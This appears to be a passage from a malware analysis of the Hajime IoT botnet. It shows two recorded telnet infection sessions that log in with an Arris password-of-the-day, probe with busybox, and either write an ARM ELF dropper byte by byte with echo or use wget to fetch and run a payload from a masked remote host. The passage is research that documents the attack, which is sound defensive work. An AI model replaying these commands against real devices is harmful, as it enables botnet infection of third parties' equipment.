1G3IL4R495
system
ping ; sh
cat /proc/mounts; /bin/busybox PSLQP
cd /var; (cat .s || cp /bin/echo .s); /bin/busybox PSLQP
nc; wget; /bin/busybox PSLQP
(dd bs=52 count=1 if=.s || cat .s)
/bin/busybox PSLQP
>.s; cp .s .i
echo -ne
"\x7f\x45\x4c\x46\x01\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x28\x00\x01\
 >> .s
echo -ne
"\x00\x00\x01\x00\xf8\x00\x00\x00\xf8\x00\x00\x00\x05\x00\x00\x00\x00\x00\x01\x00\x02\
 >> .s
echo -ne
"\x07\x00\x2d\xe9\x03\x00\xa0\xe3\x0d\x10\xa0\xe1\x66\x00\x90\xef\x14\xd0\x8d\xe2\x4f\
 >> .s
echo -ne
"\x00\x50\x85\xe0\x00\x00\x50\xe3\x04\x00\x00\xda\x00\x20\xa0\xe1\x01\x00\xa0\xe3\x04\
 >> .s
echo -ne
"\x62\x69\x00\x01\x1c\x00\x00\x00\x05\x43\x6f\x72\x74\x65\x78\x2d\x41\x35\x00\x06\x0a\
 >> .s
echo -ne
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
 >> .s
echo -ne
"\x00\x00\x00\x00\x00\x00\x00\x00\x04\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\
 >> .s
echo -ne
"\x00\x00\x00\x00\x00\x00\x00\x00\x1f\x01\x00\x00\x21\x00\x00\x00\x00\x00\x00\x00\x00\
 >> .s
./.s>.i; chmod +x .i; ./.i; rm .s; exit
Example Hajime attack session (Arris banner, ARMv7 platform, wget available):
1G3IL4R495
system
ping ; sh
cat /proc/mounts; /bin/busybox UXVMW
cd /var; (cat .s || cp /bin/echo .s); /bin/busybox UXVMW
nc; wget; /bin/busybox UXVMW
(dd bs=52 count=1 if=.s || cat .s)
/bin/busybox UXVMW
rm .s; wget http://x.x.x.x:10363/.i; chmod +x .i; ./.i; exit
Note that the first line on both sessions is the Arris password-of-the-day for April 13th, 2017.
The above research was conducted through the analysis of the following Hajime samples:
6/7